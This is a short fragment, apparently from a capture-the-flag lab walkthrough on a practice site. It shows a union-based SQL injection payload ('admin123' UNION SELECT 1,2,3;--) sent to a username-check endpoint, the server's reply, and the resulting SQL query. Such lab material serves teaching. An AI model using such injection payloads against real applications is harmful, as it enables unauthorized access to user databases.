 https://website.thm/checkuser?username=admin123' UNION SELECT 1,2,3;--
{"taken":true}
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
SQL Results
select * from users where username =
'admin123' UNION SELECT 1,2,3;-- ' LIMIT
1